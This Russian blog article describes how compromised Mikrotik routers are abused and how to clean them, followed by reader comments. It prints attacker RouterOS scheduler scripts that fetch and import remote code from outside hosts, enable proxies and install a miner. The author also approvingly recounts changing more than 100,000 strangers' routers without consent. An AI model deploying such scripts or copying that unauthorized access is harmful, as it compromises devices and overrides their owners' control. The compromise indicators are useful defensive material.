RouterOS очень мощный инструмент в руках профессионалов и ответственных специалистов. Но в руках новичков или тех, кто делает всё на «и так сойдёт» Mikrotik начинает жить своей жизнью и превращается в ноду ботнета.

Ещё в мае 2018 я писал статью с рекомендациями как защитить свой Микротик.

Как ни странно, но в сети до сих пор тысячи «открытых» роутеров Mikrotik и армия ботнета пополняется.





Я в свободное от работы и отдыха время искал уязвимые устройства по всей сети и делал настройки в соответствии со своими рекомендациями, то есть добавлял правила фаервола, которые закрывали доступ к роутеру не из локальной сети. В комментариях писал информацию об уязвимости и оставлял адрес телеграм-канала @router_os, где можно было мне задать интересующие вопросы (у нормального админа они должны были появиться).

С мая по сегодняшний день я «вырвал» из лап ботнета более 100 тысяч устройств Mikrotik.

Учитывая то, что я не могу выступить на MUM 2018 в Москве, то свой доклад я решил опубликовать на habr.com

В сети много аналитики как именно используются RouterOS хакерами (например здесь). Но моя статья основана лично на моём опыте.

По всему миру админы маршрутизаторов рано или поздно обнаруживали у себя такую пасхалку.

Большинство тихо закрывало дыру. Кто-то не поленились мне написать «спасибо». Но были и те, кто громко негодовал не разобравшись.

За всё время мне написало не более 50 человек…

Так как реакция пользователей была минимальна, то я пришёл к выводу, что подавляющее большинство даже и не заметит, что что-то на роутере не так. Поэтому я стал дорабатывать свой скрипт, который помимо правил фаервола будет удалять известные мне backdoors, которые оставили злоумышленники.

Логично, что мой метод устраивает не всех. Но другого подхода для выполнения данной задачи я не придумал ещё.

В подавляющем большинстве случаев я попадал на устройство, которое уже кем-то заражено. Я, к сожалению, не сразу стал анализировать их содержимое. Вот что я нашёл и что будет верным признаком, что ваш роутер скомпрометирован.

Самое банальное использование маршрутизатора через стандартные вэб и socks прокси. Если вы их не используете, но они включены, то просто выключите их.

Но чтобы просто так не получилось выключить хакер добавляет в шедулер скрипт, которой прокси включит через некоторое время:

Вы можете обнаружить у себя файл

Лишние параметры появляются и здесь:

В 90% дырявых Микротиков имеются скрипты

По расписанию скачивается скрипт, которой в дальнейшем выполняется.

Таким образом у злоумышленников всегда есть возможность «скормить» новый скрипт и, например, провести масштабную DDOS атаку.

Поэтому проверяйте эти места тщательно. На чистом RouterOS эти места пустые.



К моему большому удивлению, но много таких устройств, на которых завёрнут трафик через

Хороший способ скрыть свой реальный ip.

Как же без него. RouterOS умеет подымать различные виды vpn, но хакеры чаще всего используют pptp и L2TP.

Поэтому проверьте раздел

Даже если этот раздел пуст, то ушлые хакеры могут авторизоваться и через Radius.

Проверяем наличие записей

Если вы ничего не настраивали, то там должно быть пусто. В противном случае стоит очистить:

И запретить использовать Radius

Отключаем использование Radius для авторизации на устройстве

Если вы не используйте vpn, то отключите его

Без фишига так же не обошлось. На роутерах в /ip dns static можно обнаружить и такое

Всё очень просто: вы в адресную строку вбиваете адрес сайта, который вы знаете, а фактически попадаете на сервер злоумышлинника.

Удаляем содержимое





UPD: Так же есть группа роутеров, где хакер урезал права у admin и завёл своего с полными правами (например router и cnt), либо просто отбирает права и обновляет прошивку на последнюю.

Если у Вас картинка как на скрине, то есть положительный опыт разблокировки таких и я могу попробовать помочь Вам. Напишите мне.

Во втором случае решения не знаю.



Коллеги из Лаборатории Касперского упомянули кражу трафика по средствам его перенаправления на неизвестный узел.

Выключить его можно так:

Абсолютно защищённых систем не существует. А массовое распространение продукции Mikrotik так же повлекло массовое изучение этих устройств.

Так как функционал RouterOS позволяет выполнять огромное количество задач он интересен и хакерам в том числе.

Из-за того, что продукт очень динамично развивается, то и скорость появления новых «дыр» тоже велико. Не смотря на это компания Микротик оперативно выпускает заплатки для своих систем.

На сегодняшний день единственным верным решением для защиты RouterOS — это корректно настроенный фаервол, который работает по принципу «запрещено всё, что явно не разрешено».

А всё потому, что Микротик использует классический фаервол Linux, который годами оттачивался армией специалистов.

Если требуется доступ к устройству из глобальной сети, то используйте принцип "port knocking". Принцип «fail2ban» себя не всегда оправдывает, так как всё равно обнаруживает устройство.

В виду того, что устройства очень дешёвые, то их покупают пользователи, которые не имеют специальных знаний. Компании Mikrotik необходимо разработать интерфейс «ламера», который имеет минимальное количество настроек как и большинство SOHO роутеров. Причём он должен быть по умолчанию. А расширенный режим пользователь должен включить осознано сам. Текущий «Quick set» не достаточно хорош. Более того из-за изобилия кнопок юзер может и не заметить эту функцию.

Так же необходим модуль, который проводит анализ текущей конфигурации на возможные уязвимости и уведомляет пользователя, если считает, что роутер может быть скомпрометирован. Этот модуль должен подгружать «базу знаний», которую наполняют сотрудники Mikrotik на основании распространённых ошибок. А в случае серьёзных уязвимостей включать «аварийный» режим.

Если я смог систематизировать часть угроз, то разработчики и подавно…

Рынок «умных» устройств очень бурно развиваются и они далеко не все хорошо защищены. Большинство людей, которые их приобретают, так же не владеют специальными знаниями, чтобы самостоятельно защитить свои гаджеты.

Поэтому интернет провайдерам пора создать коммерческую услугу по защите таких гаджетов. Банально пользователь в личном кабинете указывает какие порты открыть из интернета.

Так же провайдеры могут создать централизованную базу по существующим устройствам и их нормальным потребностям. Пользователь указывает в ЛК какие устройства у него используются. В случае нестандартного поведения такого устройства — уведомлять пользователя.

Я считаю, что рынок уже созрел для такой услуги.

В этой услуге есть следующие плюсы:

Попытаюсь ответить на вопросы, которые наверняка мне зададут.

Поделитесь вашим опытом как ещё хакеры могут использовать Mikrotik.

Ещё в мае 2018 я писал статью с рекомендациями как защитить свой Микротик.

Как ни странно, но в сети до сих пор тысячи «открытых» роутеров Mikrotik и армия ботнета пополняется.

Я в свободное от работы и отдыха время искал уязвимые устройства по всей сети и делал настройки в соответствии со своими рекомендациями, то есть добавлял правила фаервола, которые закрывали доступ к роутеру не из локальной сети. В комментариях писал информацию об уязвимости и оставлял адрес телеграм-канала @router_os, где можно было мне задать интересующие вопросы (у нормального админа они должны были появиться).

С мая по сегодняшний день я «вырвал» из лап ботнета более 100 тысяч устройств Mikrotik.

Учитывая то, что я не могу выступить на MUM 2018 в Москве, то свой доклад я решил опубликовать на habr.com

В сети много аналитики как именно используются RouterOS хакерами (например здесь). Но моя статья основана лично на моём опыте.

Админы и их реакция

По всему миру админы маршрутизаторов рано или поздно обнаруживали у себя такую пасхалку.

/system note

/system note print

show-at-login: yes

note: I closed the vulnerability with a firewall. Please update RouterOS. You can say thanks on the WebMoney Z399578297824 or BTC 14qiYkk3nUgsdqQawiMLC1bUGDZWHowix1. My Telegram http://t.me/router_os

Большинство тихо закрывало дыру. Кто-то не поленились мне написать «спасибо». Но были и те, кто громко негодовал не разобравшись.

Нормальный специалист должен адекватно реагировать когда ему указывают на его ошибку.

За всё время мне написало не более 50 человек…

Так как реакция пользователей была минимальна, то я пришёл к выводу, что подавляющее большинство даже и не заметит, что что-то на роутере не так. Поэтому я стал дорабатывать свой скрипт, который помимо правил фаервола будет удалять известные мне backdoors, которые оставили злоумышленники.

Логично, что мой метод устраивает не всех. Но другого подхода для выполнения данной задачи я не придумал ещё.

Хакеры любят RouterOS

В подавляющем большинстве случаев я попадал на устройство, которое уже кем-то заражено. Я, к сожалению, не сразу стал анализировать их содержимое. Вот что я нашёл и что будет верным признаком, что ваш роутер скомпрометирован.

Web-прокси и Socks

Самое банальное использование маршрутизатора через стандартные вэб и socks прокси. Если вы их не используете, но они включены, то просто выключите их.

/ip proxy set enabled=no

/ip socks set enabled=no

Но чтобы просто так не получилось выключить хакер добавляет в шедулер скрипт, которой прокси включит через некоторое время:

/system script

/system scheduler

add interval=10m name="port 54321" on-event="port 54321" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon \

start-date=sep/02/2018 start-time=20:35:53

/system script

add name="port 54321" owner=gateway policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon source="/\

ip firewall filter remove [/ip firewall filter find where comment ~ \"port\

\_[0-9]*\"];/ip socks set enabled=yes port=54321 max-connections=255 conne\

ction-idle-timeout=60;/ip socks access remove [/ip socks access find];/ip \

firewall filter add chain=input protocol=tcp port=54321 action=accept comm\

ent=\"port 54321\";/ip firewall filter move [/ip firewall filter find comm\

ent=\"port 54321\"] 1;"Вы можете обнаружить у себя файл

webproxy/error.html который прокси вам подсовывает, а он в свою очередь вызывает майнер.Лишние параметры появляются и здесь:

/ip proxy access print

/ip socks access printScript может всё

В 90% дырявых Микротиков имеются скрипты

/system script и для них настроено расписание выполнения /system scheduler. По расписанию скачивается скрипт, которой в дальнейшем выполняется.

Установка майнера

/system scheduler

add interval=11h name=upd113 on-event="/tool fetch url=http://gotan.bit:31415/\

01/error.html mode=http dst-path=webproxy/error.html" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\

aug/20/2018 start-time=03:28:02

add interval=9h name=upd115 on-event=\

"/tool fetch url=http://gotan.bit:31415/01/u113.rsc mode=http" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\

aug/20/2018 start-time=03:28:02

add interval=9h name=upd116 on-event="/import u113.rsc" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\

aug/20/2018 start-time=03:28:12

add interval=1d name=Auto113 on-event="/system reboot" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\

aug/20/2018 start-time=03:00:00

/system script

add name=script4_ owner=nivel2 policy=\

ftp,reboot,read,write,policy,test,password,sensitive source="/tool fetch a\

ddress=95.154.216.163 port=2008 src-path=/mikrotik.php mode=http keep-resu\

lt=no"Ещё один вариант скрипта, который после применения пытается частично спрятаться.

/system scheduler

add interval=11s name=MTIT on-event="/system script run MTIT" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-time=\

startup

add interval=25m name="DDNS Serv" on-event="/system script run iDDNS" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-time=\

startup

/system script

add name=MTIT owner=admin policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive source=\

"/ping 10.12.0.26 interface=ether4 count=10"

add name=iDDNS owner=admin policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive source=":global\

\_mac [/interface ethernet get 1 mac-address]\r\

\n:global port ([/ip service get winbox port].\"_\".[/ip socks get port].\

\"_\".[/ip proxy get port])\r\

\n:global info ([/ip socks get enabled].\"_\".[/ip proxy get enabled].\"_\

\".[/interface pptp-server server get enabled])\r\

\n:global cmd \"/\$mac/\$port/\$info/dns\"\r\

\n/tool fetch address=91.134.24.238 src-path=\$cmd mode=http dst-path=dns;\

:delay 3s\r\

\n/import dns;:delay 4s;/file remove dns"Таким образом у злоумышленников всегда есть возможность «скормить» новый скрипт и, например, провести масштабную DDOS атаку.

Поэтому проверяйте эти места тщательно. На чистом RouterOS эти места пустые.

DST-NAT

К моему большому удивлению, но много таких устройств, на которых завёрнут трафик через

/ip firewall nat.Спам в dst-nat

/ip firewall nat

add action=masquerade chain=srcnat comment="default configuration"

add action=masquerade chain=srcnat

add action=dst-nat chain=dstnat dst-port=4444 protocol=tcp to-addresses=\

91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-port=8008 protocol=tcp to-addresses=\

91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=218.11.2.83 dst-port=8008 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=218.11.2.83 dst-port=443 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=218.11.2.83 dst-port=25 protocol=\

tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=51.15.39.52 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=51.15.39.186 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=51.15.89.69 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=79.137.82.70 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=79.137.82.104 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=92.222.72.197 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=92.222.180.118 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=151.80.59.84 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444Хороший способ скрыть свой реальный ip.

VPN

Как же без него. RouterOS умеет подымать различные виды vpn, но хакеры чаще всего используют pptp и L2TP.

Поэтому проверьте раздел

/ppp secretДаже если этот раздел пуст, то ушлые хакеры могут авторизоваться и через Radius.

Проверяем наличие записей

/radius print Если вы ничего не настраивали, то там должно быть пусто. В противном случае стоит очистить:

/radius remove numbers=[/radius find ]И запретить использовать Radius

/ppp aaa set use-radius=no use-circuit-id-in-nas-port-id=noОтключаем использование Radius для авторизации на устройстве

/user aaa set use-radius=noЕсли вы не используйте vpn, то отключите его

/interface l2tp-server server set enabled=no

/interface pptp-server server set enabled=no

/interface sstp-server server set enabled=noDNS static

Без фишига так же не обошлось. На роутерах в /ip dns static можно обнаружить и такое

Всё очень просто: вы в адресную строку вбиваете адрес сайта, который вы знаете, а фактически попадаете на сервер злоумышлинника.

Удаляем содержимое

/ip dns static remove numbers=[/ip dns static find]Урезание прав админа

UPD: Так же есть группа роутеров, где хакер урезал права у admin и завёл своего с полными правами (например router и cnt), либо просто отбирает права и обновляет прошивку на последнюю.

содержимое /user в первом случае

[router@MikroTik] > /user print

Flags: X — disabled

# NAME GROUP ADDRESS LAST-LOGGED-IN

0 ;;; system default user

admin admin sep/18/2018 15:08:45

1 dima full sep/14/2018 19:54:00

2 router full sep/26/2018 09:23:41

[router@MikroTik] > /user group print

0 name=«read» policy=local,telnet,ssh,reboot,read,test,winbox,password,web,sniff,sensitive,api,romon,tikapp,!ftp,!write,!policy,!dude skin=default

1 name=«write» policy=local,telnet,ssh,reboot,read,write,test,winbox,password,web,sniff,sensitive,api,romon,tikapp,!ftp,!policy,!dude skin=default

2 name=«full» policy=local,telnet,ssh,ftp,reboot,read,write,policy,test,winbox,password,web,sniff,sensitive,api,romon,dude,tikapp skin=default

3 name=«admin» policy=local,ftp,reboot,read,write,test,winbox,password,web,sniff,sensitive,api,!telnet,!ssh,!policy,!romon,!dude,!tikapp skin=default

Flags: X — disabled

# NAME GROUP ADDRESS LAST-LOGGED-IN

0 ;;; system default user

admin admin sep/18/2018 15:08:45

1 dima full sep/14/2018 19:54:00

2 router full sep/26/2018 09:23:41

[router@MikroTik] > /user group print

0 name=«read» policy=local,telnet,ssh,reboot,read,test,winbox,password,web,sniff,sensitive,api,romon,tikapp,!ftp,!write,!policy,!dude skin=default

1 name=«write» policy=local,telnet,ssh,reboot,read,write,test,winbox,password,web,sniff,sensitive,api,romon,tikapp,!ftp,!policy,!dude skin=default

2 name=«full» policy=local,telnet,ssh,ftp,reboot,read,write,policy,test,winbox,password,web,sniff,sensitive,api,romon,dude,tikapp skin=default

3 name=«admin» policy=local,ftp,reboot,read,write,test,winbox,password,web,sniff,sensitive,api,!telnet,!ssh,!policy,!romon,!dude,!tikapp skin=default

Если у Вас картинка как на скрине, то есть положительный опыт разблокировки таких и я могу попробовать помочь Вам. Напишите мне.

Во втором случае решения не знаю.

Packet Sniffer

Коллеги из Лаборатории Касперского упомянули кражу трафика по средствам его перенаправления на неизвестный узел.

Выключить его можно так:

/tool sniffer stop

/tool sniffer set streaming-enabled=no filter-ip-protocol="" filter-port="" filter-interface="" filter-stream=no

Проблема продукции Mikrotik

Абсолютно защищённых систем не существует. А массовое распространение продукции Mikrotik так же повлекло массовое изучение этих устройств.

Так как функционал RouterOS позволяет выполнять огромное количество задач он интересен и хакерам в том числе.

Из-за того, что продукт очень динамично развивается, то и скорость появления новых «дыр» тоже велико. Не смотря на это компания Микротик оперативно выпускает заплатки для своих систем.

Выход

На сегодняшний день единственным верным решением для защиты RouterOS — это корректно настроенный фаервол, который работает по принципу «запрещено всё, что явно не разрешено».

А всё потому, что Микротик использует классический фаервол Linux, который годами оттачивался армией специалистов.

Если требуется доступ к устройству из глобальной сети, то используйте принцип "port knocking". Принцип «fail2ban» себя не всегда оправдывает, так как всё равно обнаруживает устройство.

Глобальные решения

Режим ламера

В виду того, что устройства очень дешёвые, то их покупают пользователи, которые не имеют специальных знаний. Компании Mikrotik необходимо разработать интерфейс «ламера», который имеет минимальное количество настроек как и большинство SOHO роутеров. Причём он должен быть по умолчанию. А расширенный режим пользователь должен включить осознано сам. Текущий «Quick set» не достаточно хорош. Более того из-за изобилия кнопок юзер может и не заметить эту функцию.

Bug analyzer

Так же необходим модуль, который проводит анализ текущей конфигурации на возможные уязвимости и уведомляет пользователя, если считает, что роутер может быть скомпрометирован. Этот модуль должен подгружать «базу знаний», которую наполняют сотрудники Mikrotik на основании распространённых ошибок. А в случае серьёзных уязвимостей включать «аварийный» режим.

Если я смог систематизировать часть угроз, то разработчики и подавно…

FireWall — как услуга провайдеров

Рынок «умных» устройств очень бурно развиваются и они далеко не все хорошо защищены. Большинство людей, которые их приобретают, так же не владеют специальными знаниями, чтобы самостоятельно защитить свои гаджеты.

Поэтому интернет провайдерам пора создать коммерческую услугу по защите таких гаджетов. Банально пользователь в личном кабинете указывает какие порты открыть из интернета.

Так же провайдеры могут создать централизованную базу по существующим устройствам и их нормальным потребностям. Пользователь указывает в ЛК какие устройства у него используются. В случае нестандартного поведения такого устройства — уведомлять пользователя.

Я считаю, что рынок уже созрел для такой услуги.

В этой услуге есть следующие плюсы:

- Для провайдера ещё одна статья дохода

- Сокращение паразитного трафика

- Сокращаем рекрутинг устройств в ботнет

- Популяризация развивающихся услуг «умный дом»

- Пользователи могут дальше не заморачиваться своей безопасностью.

Немного о себе

Попытаюсь ответить на вопросы, которые наверняка мне зададут.

- Я работаю на должности не связанной с Mikrotik и сетями в общем.

- Тем не менее у меня есть сертификат MTCNA.

- Микротик — моё хобби. Всё, что я делаю — мне просто нравится. Так сказать «по фану».

- Почему не устроился на работу по профилю? Те кто в нашем городе покупает mikrotik много платить ЗП не могут. Те, кто может мне платить достойную ЗП — покупают cisco.

- В комментах в фаерволе я указывал свои кошельки, но с мая мне закинули всего около $40. В телеграм писали из разных стран, мол у них нет wmz, но всё равно «спасибо».

P.S.:

Поделитесь вашим опытом как ещё хакеры могут использовать Mikrotik.

impvision

Вообще, хочу отметить, как показала практика — Mikrotik весьма неоднозначное решение. С одной стороны большой функционал, за вменяемые деньги. С другой, «физические» нагрузки для этого железа недопустимы.

Инженерный дизайн устройств — прост как две палки, как следствие, все вопросы решает софт. Именно поэтому — даже простые реализации в среднем бизнесе довольно быстро выталкивают эту марку «за борт» — нагрузки в направлении шифрования VPN или фильтрации траффика ставят «на колени» многие модели этой марки.

Попытки компенсировать установкой деталей большей мощности и объема — дают передышку, но это напоминает увеличение толщины броневого листа на танке, до тех пор пока не появятся кумулятивные заряды.

К тому же покупая один Mikrotik, всегда — это факт, надо брать второй, на случай отказа оборудования и все время вести актуальный лог конфигураций (архив). Не затрагиваю тему SOHO реализаций, т.к. разброс ± очень большой.

ianzag

IMHO n0p.me/winbox-bug-dissection — это все, что нужно знать о продукции микротик. Внимательно прочитать, оценить цепочку «случайностей», подумать над What did we Learn? и закрыть для себя вопрос раз и навсегда.

usego

Напишите список производителей, у которых не было критических багов.

ianzag

Не напишу т.к. я не с планеты админов. Однако, поясню, что же именно вызвало мое бурное удивление в обсуждаемом случае с микротиком.

Это не ошибка в реализации протокола. Да, на кой хрен было воять свой бинарный православный протокол когда есть \<you name\> — а и черт с ними. Наваяли и ладно. Это конечно с самого начала попахивает бомбой замедленного действия но вдруг прокатит (непрокатило).

Меня удивило то, в каком виде маршрутизатор хранит критически важную информацию. А именно — практически в plain text без шифрования.

Decoding the User Database

Now we can read ANY file from the Router! Which files are useful? In our previous talk on APA3 conference, we talked about just how insecure Mikrotik is, especially when it comes to handling credentials. In short, Mikrotik uses a very weak encoding (no hash and salt) to store passwords to an index file. So it’s entirely possible to download the credential database and extract every username and password stored inside it and that’s exactly what we did for this PoC.

After downloading the idx file, we used another great tool from mikrotik-tools to decrypt the username and password database and dump everything IN PLAIN TEXT !!!

Это было известно разработчикам. Это было известно широкой публике. Последняя разработчиков об этом предупреждала. Мол рано или поздно вам наступит хана. Они судя по всему на это забили большой болт и продолжают хранить информацию в плейне.

Вот этот момент заставляет мой мозг зависнуть. Так просто не может быть! О неверных правах доступа на /etc/shadow с последующим восстановлением паролей из-за кривого крипта и организации атак я впервые читал как минимум лет 20ть назад. Тогда это было популярно. Но черт возьми, господа, на дворе 2018й год! И что, никогда небыло и вот опять? Это с моей точки зрения за пределами добра и зла. Веры тем, кто сегодня сознательно разрабатывают такие системы, нет ровным счетом никакой. Вне зависимости от остальных ТТХ какими бы хорошими они ни были и сколько бы они не стоили.

Busla

Вы (и автор приведённой цитаты) смешиваете шифрование и хэширование. В контексте паролей есть всего два принципа: PAP и CHAP. По первому передаётся пароль, а хранится может признак (хэш). По второму передаётся признак пароля (хэш), но хранить нужно непосредственно пароль.

Так вот: слать непонятно куда пароли в явном виде — дурная затея (это не вэб-сайт, который может быть защищён сертификатом от подмены), а раз так остаётся только вариант хранить пароли и передавать признак знания пароля.

ianzag

Что нисколько не мешает ребятам передавать пароли от пользователя через ssh, веб и, черт возьми, телнет. Храним пароли в плейне на маршрутизаторе ради своего наколеночного решения? Интересный подход.

Barafu_Albino_Cheetah

А ещё можно хранить хеш пароля, а передавать… тоже хеш пароля! И их между собой сравнивать.

Busla

Это просто подмена понятий. Нет разницы между паролем и хэшем пароля -это фиксированная последовательность байт, которая открывает доступ. Хэш сам по себе толком ничего не даёт, его надо солить.

CHAP упрощённо, это когда сервер передаёт пользователю соль, а обратно получает хэш посоленого пароля.

Eagle_NN

Вообще по стабильности и функциональной нагруженности аналогов нет. Падать железки у меня не падали. Точнее были проблемы, когда создавались списки адресов из нескольких сотен тысяч записей. Пришлось их оптимизировать масками :)

С VPN вообще никакими проблем не наблюдал. Наверное я не правильно что-то делаю.

Актуальный лог конфигурации вести очень не сложно. У меня есть скрипт, который умеет собрать конфигурацию и отправить как вложение на специальный почтовый ящик (gmail к примеру).

По обновлению софта — проверка стоит по планировщику. Тоже скрипт. В случае нахождения обновления софта собирается текущая конфигурация, собирается релиз нотес с обновления и все вместе высылается на почту. После этого можно идти на железку и обновлять ее, точно понимая что конфигурацию ни при каких проблемах не потеряешь.

impvision

Я как чувствовал, появление такого комментария вопрос времени :)

К сожалению, из Вашего комментария, не могу понять, что из этого списка — mikrotik.com/products установлено, на какое количество соединений в единицу времени, какие типы протоколов и количество/характеристики правил на firewall-e. Нюансов — черт ногу сломит. Потому как если «коробка» за 400 евро спокойно держит 5 человек — такое утверждение имеет место быть.

В целом, считаю, спорить смысла нет. Просто ставим железо, настраиваем и наблюдаем за результатом.

Также стоит отметить сложность логики в настройке устройства, особенно для тех, кто не часто сталкивается с ними.

beho1der

Давайте пример: Маршрутизатор Mikrotik RB3011UiAS

Канала в интернет ~150Мбит

Пользователей(dhcp): ~ 100 человек + мобильные устройства через точки wifi ~ 50 штук

Правил в фаерволе: 40-50

Тунели(PPTP\l2TP): 3-и постоянных, + около 20 человек могут поднимать для работы из дома.

В среднем нагрузка на CPU в течении рабочего дня 10%

impvision

А где пример? Это описание того, что есть, а что из всего этого работает в реальном времени. Я же написал, цитирую: «какое количество соединений в единицу времени, какие типы протоколов и количество/характеристики правил на firewall-e».

Если сидеть читать почту и просматривать web контент, то 10% слишком много :)

Ладно. Берем это — www.markit.eu/ee/ru/mikrotik-cloud-core-router-ccr1036-8g-2s-router/v2p8038080c150102 или www.markit.eu/ee/ru/watchguard-firebox-m200-high-availability-security-appliance-8/v2p10600071c150802

Причем последний гарантировано тянет 1500 человек (единовременно), канал подключения 300 Мбит/с (выделен только под него, общий канал 1 гбит/с), параллельно в день от 100 до 250 VPN IPSec соединений (удаленные станции и лаптопы пользователей). Вот сколько еще проходит гостевых соединений — не скажу, понятия не имею, вообще это все отдельно висит в невысоком приритете, затычек точно не было :)

